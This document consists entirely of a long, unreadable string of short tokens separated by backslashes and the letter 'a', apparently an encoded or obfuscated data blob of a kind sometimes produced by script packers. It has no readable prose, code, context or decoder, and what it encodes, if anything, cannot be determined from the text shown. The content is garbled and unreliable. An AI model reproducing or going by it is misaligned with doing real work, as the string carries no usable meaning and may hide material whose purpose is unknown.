\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\